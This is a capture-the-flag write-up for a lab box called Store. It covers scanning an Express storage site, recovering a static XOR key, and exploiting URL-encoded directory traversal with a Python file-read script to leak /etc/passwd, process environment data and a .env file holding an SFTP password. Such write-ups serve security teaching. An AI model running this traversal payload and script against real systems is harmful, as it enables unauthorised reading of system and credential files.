HTB: Store

Store has an ExpressJS website that offers file storage with military grade encryption. I’ll upload and retrieve files, but also find a way to leak the encrypted version of the files. The encryption is just a static nine-byte xor. I’ll find a way to directory traverse to leak files, but they are encrypted with the same key. I’ll decrypt them to leak an SFTP password. I’ll use the SFTP access to tunnel to a localhost port offering the nodejs inspect debugger, and use that to get a shell on the box. There I’ll find Chrome running as root and abuse it’s debug port to get execution.

Box Info

Recon

Initial Scanning

nmap finds four open TCP ports, SSH (22) and three HTTP (5000, 5001, 5002):

oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.31.17

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-28 03:15 UTC

...[snip]...

Nmap scan report for 10.129.31.17

Host is up, received reset ttl 63 (0.023s latency).

Scanned at 2025-10-28 03:15:19 UTC for 7s

Not shown: 65531 closed tcp ports (reset)

PORT STATE SERVICE REASON

22/tcp open ssh syn-ack ttl 63

5000/tcp open upnp syn-ack ttl 63

5001/tcp open commplex-link syn-ack ttl 63

5002/tcp open rfe syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap

Nmap done: 1 IP address (1 host up) scanned in 6.92 seconds

Raw packets sent: 67991 (2.992MB) | Rcvd: 65650 (2.626MB)

oxdf@hacky$ nmap -p 22,5000,5001,5002 -sCV 10.129.31.17

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-28 03:15 UTC

Nmap scan report for 10.129.31.17

Host is up (0.023s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 30:68:b8:a8:f5:47:ca:bf:1a:23:97:d5:4c:77:97:da (ECDSA)

|_ 256 3f:83:9f:53:0a:49:db:00:d5:18:85:e9:2f:05:76:dd (ED25519)

5000/tcp open http Node.js (Express middleware)

|_http-title: Secure Encrypted Storage - 01001101 01101001 01101100 01101001...

5001/tcp open http Node.js (Express middleware)

|_http-title: Secure Encrypted Storage - 01001101 01101001 01101100 01101001...

5002/tcp open http Node.js (Express middleware)

|_http-title: Secure Encrypted Storage - 01001101 01101001 01101100 01101001...

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 16.45 seconds

Based on the OpenSSH version, the host is likely running Ubuntu 22.04 jammy LTS (or maybe 22.10 kinetic).

All of the ports show a TTL of 63, which matches the expected TTL for Linux one hop away.

Website - TCP 5000 / 5001 / 5002

Site



As far as I can tell, the three ports are hosting the same site, a “Secure Encrypted Storage” site:



The binary in the header decodes to “Military Grade” (not interesting):



Clicking “List Files” shows a pretty empty page:

“Upload Files” gives a form:

If I give it a file, it uploads and redirects to /. /list now shows the file:

Clicking leads to /file/0xdf.png, which shows the raw binary:



The download link at the bottom saves the file as data.bin, but opening it shows the original PNG. It’s a bit of an odd download link, as the link is not to another URL on the site, but rather the base64 encoded data for the image is stored in the link itself:

Tech Stack

The HTTP response headers show that this is ExpressJS (just like nmap):

HTTP/1.1 200 OK

X-Powered-By: Express

Content-Type: text/html; charset=utf-8

Content-Length: 1161

ETag: W/"489-WmtntEqn7sxOXR0efV6R4TvN9ws"

Date: Wed, 29 Oct 2025 02:30:38 GMT

Connection: keep-alive

Keep-Alive: timeout=5

The 404 is the default Express 404:

Directory Brute Force

I’ll run feroxbuster against the site. I’m using --dont-extract-links because it creates noise, and giving it a lowercase wordlist because the server doesn’t seem to care about case (starting feroxbuster with the default list shows a bunch of case repeats):

oxdf@hacky$ feroxbuster -u http://10.129.31.17:5000 --dont-extract-links -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt

___ ___ __ __ __ __ __ ___

|__ |__ |__) |__) | / ` / \ \_/ | | \ |__

| |___ | \ | \ | \__, \__/ / \ | |__/ |___

by Ben "epi" Risher 🤓 ver: 2.11.0

───────────────────────────┬──────────────────────

🎯 Target Url │ http://10.129.31.17:5000

🚀 Threads │ 50

📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt

👌 Status Codes │ All Status Codes!

💥 Timeout (secs) │ 7

🦡 User-Agent │ feroxbuster/2.11.0

🏁 HTTP methods │ [GET]

🔃 Recursion Depth │ 4

🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest

───────────────────────────┴──────────────────────

🏁 Press [ENTER] to use the Scan Management Menu™

──────────────────────────────────────────────────

404 GET 10l 15w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter

200 GET 1l 87w 1161c http://10.129.31.17:5000/

301 GET 10l 16w 179c http://10.129.31.17:5000/images => http://10.129.31.17:5000/images/

301 GET 10l 16w 173c http://10.129.31.17:5000/css => http://10.129.31.17:5000/css/

301 GET 10l 16w 173c http://10.129.31.17:5000/tmp => http://10.129.31.17:5000/tmp/

200 GET 1l 51w 807c http://10.129.31.17:5000/upload

200 GET 1l 65w 1509c http://10.129.31.17:5000/list

[####################] - 54s 106336/106336 0s found:6 errors:0

[####################] - 53s 26584/26584 498/s http://10.129.31.17:5000/

[####################] - 54s 26584/26584 497/s http://10.129.31.17:5000/images/

[####################] - 54s 26584/26584 497/s http://10.129.31.17:5000/css/

[####################] - 54s 26584/26584 497/s http://10.129.31.17:5000/tmp/

/tmp is interesting.

/tmp

If I brute force in this directory with some common extensions after uploading files, or just guess that perhaps my uploads are here, I’ll find that the same filenames are there, but the data is encrypted. For example, I’ll create a dummy file:

oxdf@hacky$ echo "this is a test" > test.txt



When I upload it, it’s on the site at /file/test.txt:

At /tmp/test.txt, there’s a file of the same length:

oxdf@hacky$ curl http://10.129.31.17:5000/tmp/test.txt -s | xxd

00000000: 3c05 5009 453e 3013 5968 195c 0911 5d <.P.E>0.Yh.\..]

oxdf@hacky$ xxd test.txt

00000000: 7468 6973 2069 7320 6120 7465 7374 0a this is a test.

It looks to be the encrypted copy.

Theory

My theory of the website at this point is that site is encrypting files and storing them in /tmp, which isn’t meant to be available on the HTTP server. When a file is requested via /file/<filename>, the site is getting the encrypted file from /tmp, decrypting it, and returning it. That explains why the raw data is stored in the link, so it only has to be decrypted once.

Auth as sftpuser

Arbitrary File Read

Recover Encryption Key

Given that the encrypted file is the same length as the plaintext file, it’s likely using a stream cipher. It could be as simple as a static XOR key. I’ll do an experiment on a longer file I’ve uploaded from a Python terminal:

oxdf@hacky$ python

Python 3.12.3 (main, Aug 14 2025, 17:47:21) [GCC 13.3.0] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> import requests

>>> resp = requests.get('http://10.129.31.17:5000/tmp/0xdf.png')

>>> enc = resp.content

>>> len(enc)

49946

>>> with open('/home/oxdf/Pictures/0xdf.png', 'rb') as f:

... pt = f.read()

...

>>> len(pt)

49946

I’ll XOR the plaintext and the ciphertext to get a keystream:

>>> keystream = [c ^ p for c, p in zip(enc, pt)]

>>> keystream[:100]

[72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72, 109, 57, 122, 101, 87, 67, 51, 56, 72]

It certainly looks like a pattern! It’s even all ASCII:

>>> ''.join([chr(x) for x in keystream[:40]])

'Hm9zeWC38Hm9zeWC38Hm9zeWC38Hm9zeWC38Hm9z'

Looks like the key is a rotating nine characters: “Hm9zeWC38”. I can check this on another file:

>>> resp = requests.get('http://10.129.31.17:5000/tmp/test.txt')

>>> enc = resp.content

>>> len(enc)

15

>>> ''.join(chr(e ^ k) for e, k in zip(enc, keystream))

'this is a test\n'

It looks like the same key is used for all files.

Directory Traversal



To check for directory traversal, I’ll use a “LFI” (though not really LFI) wordlist from SecLists on both /tmp and /file, as both are likely reading files from the file system. /tmp doesn’t find anything, but /file does:

oxdf@hacky$ feroxbuster -u http://10.129.31.17:5000/file/ -w /opt/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -s 200

___ ___ __ __ __ __ __ ___

|__ |__ |__) |__) | / ` / \ \_/ | | \ |__

| |___ | \ | \ | \__, \__/ / \ | |__/ |___

by Ben "epi" Risher 🤓 ver: 2.11.0

───────────────────────────┬──────────────────────

🎯 Target Url │ http://10.129.31.17:5000/file/

🚀 Threads │ 50

📖 Wordlist │ /opt/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt

👌 Status Codes │ [200]

💥 Timeout (secs) │ 7

🦡 User-Agent │ feroxbuster/2.11.0

🔎 Extract Links │ true

🏁 HTTP methods │ [GET]

🔃 Recursion Depth │ 4

🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest

───────────────────────────┴──────────────────────

🏁 Press [ENTER] to use the Scan Management Menu™

──────────────────────────────────────────────────

200 GET 1l 30w 567c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter

200 GET 22l 186w 5593c http://10.129.31.17:5000/file/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd

[####################] - 9s 933/933 0s found:1 errors:824

[####################] - 8s 930/930 113/s http://10.129.31.17:5000/file/

URL-encoding the / characters seems to work. I can validate this manually in Burp Repeater:

It works. But the file is encrypted:

That’s because the /filepath is “decrypting” the files before returning them. In this case, “decrypting” an unencrypted file is encrypting it.

Decrypt

If it is XORed with the same keystream, I can decrypt it. I’ll grab the base64-encoded version from the link in the HTML response, and drop that into Python:

>>> from base64 import b64decode

>>> enc = b64decode(b'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')

>>> ''.join(chr(e ^ k) for e, k in zip(enc, keystream))

'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:102:105::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nsyslog:x:104:111::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:113::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:108:114::/nonexistent:/usr/sbin/nologin\nsshd:x:109:65534::/run/sshd:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nlandscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin\nfwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\nec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin\n_chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin\nubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash\nlxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false\ndev:x:1001:1001:,,,:/home/dev:/bin/bash\nsftpuser:x:1002:1002:,,,:/home/sftpuser:/bin/false\n_laurel:x:998:998::/var/log/laurel:/bin/false\n'

It works!

I’ll write a Python script that takes an absolute path on the target, reads the encrypted file using the directory traversal, decrypts it, and prints it:

#!/usr/bin/env -S uv run --script

# /// script

# requires-python = ">=3.12"

# dependencies = [

# "requests",

# ]

# ///

import base64

import re

import requests

import sys

from itertools import cycle

if len(sys.argv) != 3:

print(f"usage: {sys.argv[0]} <host> <absolute path>")

sys.exit()

host = sys.argv[1]

enc_path = sys.argv[2].replace('/', '%2f')

try:

resp = requests.get(f'http://{host}:5000/file/..%2f..%2F..%2F..%2F..%2F..{enc_path}', timeout=0.5)

except requests.exceptions.ReadTimeout:

print("<File Not Found>")

sys.exit()

enc_b64 = re.search(

r'data:application/octet-stream;charset=utf-8;base64,(.+?)"',

resp.text

).group(1)

enc = base64.b64decode(enc_b64)

pt = ''.join(chr(e^k) for e, k in zip(enc, cycle(b"Hm9zeWC38")))

print(pt)

When the file doesn’t exist, the server hangs for a long time without responding. I’ve compensated for this with a timeout.

It works:

oxdf@hacky$ ./file_read.py 10.129.31.17 /etc/hostname

store

oxdf@hacky$ ./file_read.py 10.129.31.17 /etc/notarealfile

<File Not Found>

Host System Enumeration

General

I’ll start with /etc/passwd:

oxdf@hacky$ ./file_read.py 10.129.31.17 /etc/passwd | grep 'sh$'

root:x:0:0:root:/root:/bin/bash

ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash

dev:x:1001:1001:,,,:/home/dev:/bin/bash

oxdf@hacky$ ./file_read.py 10.129.31.17 /etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin

messagebus:x:102:105::/nonexistent:/usr/sbin/nologin

systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin

syslog:x:104:111::/home/syslog:/usr/sbin/nologin

_apt:x:105:65534::/nonexistent:/usr/sbin/nologin

tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false

uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin

tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin

sshd:x:109:65534::/run/sshd:/usr/sbin/nologin

pollinate:x:110:1::/var/cache/pollinate:/bin/false

landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin

fwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin

ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin

_chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin

ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash

lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false

dev:x:1001:1001:,,,:/home/dev:/bin/bash

sftpuser:x:1002:1002:,,,:/home/sftpuser:/bin/false

_laurel:x:998:998::/var/log/laurel:/bin/false

ubuntu and dev are the non root users with shells set. I’ll take a look at the environment variables in the current process with /proc/self/environ (which returns null separated values, so I’ll use tr to replace those with newlines):

oxdf@hacky$ ./file_read.py 10.129.31.17 /proc/self/environ | tr '\00' '\n'

USER=dev

npm_config_user_agent=npm/8.5.1 node/v12.22.9 linux x64 workspaces/false

npm_node_execpath=/usr/bin/node

npm_config_noproxy=

HOME=/home/dev

npm_package_json=/home/dev/projects/store1/package.json

npm_config_userconfig=/home/dev/.npmrc

npm_config_local_prefix=/home/dev/projects/store1

SYSTEMD_EXEC_PID=841

COLOR=0

npm_config_metrics_registry=https://registry.npmjs.org/

LOGNAME=dev

JOURNAL_STREAM=8:6217

npm_config_prefix=/usr/local

npm_config_cache=/home/dev/.npm

npm_config_node_gyp=/usr/share/nodejs/node-gyp/bin/node-gyp.js

PATH=/home/dev/projects/store1/node_modules/.bin:/home/dev/projects/store1/node_modules/.bin:/home/dev/projects/node_modules/.bin:/home/dev/node_modules/.bin:/home/node_modules/.bin:/node_modules/.bin:/usr/share/nodejs/@npmcli/run-script/lib/node-gyp-bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin

INVOCATION_ID=4abbfc48b5e44622bb0ac38ca33addb7

NODE=/usr/bin/node

LANG=C.UTF-8

npm_lifecycle_script=nodemon --exec 'node --inspect=127.0.0.1:9229 /home/dev/projects/store1/start.js'

SHELL=/bin/bash

npm_lifecycle_event=watch

npm_config_globalconfig=/etc/npmrc

npm_config_init_module=/home/dev/.npm-init.js

npm_config_globalignorefile=/etc/npmignore

npm_execpath=/usr/share/nodejs/npm/bin/npm-cli.js

PWD=/home/dev/projects/store1

npm_config_global_prefix=/usr/local

npm_command=run-script

INIT_CWD=/home/dev/projects/store1

EDITOR=vi

It’s running as the dev user. The npm_lifecycle_script looks like what starts the webserver. That’s confirmed by reading /proc/self/cmdline (with nulls replaced with spaces):

oxdf@hacky$ ./file_read.py 10.129.31.17 /proc/self/cmdline | tr '\00' ' '

node --inspect=127.0.0.1:9229 /home/dev/projects/store1/start.js

The presence of --inspect is interesting and I’ll come back to this.

I’ll check for SSH keys or other interesting things in the dev user’s home directory, but not find much.

Web Source



I’ll grab start.js:

require('dotenv').config();

const app = require('./app');

const server = app.listen(process.env.PORT, () => {

console.log(`Express is running on port ${server.address().port}`);

});

There’s two interesting bits here:

- The

dotenvpackage will read environment variables from a.envfile in the same directory. - The main webserver code is in

app.js.

The .env file has four items:

SFTP_URL=sftp://sftpuser:WidK52pWBtWQdcVC@localhost

SECRET=Hm9zeWC38

STORE_HOME=/home/dev/projects/store1

PORT=5000

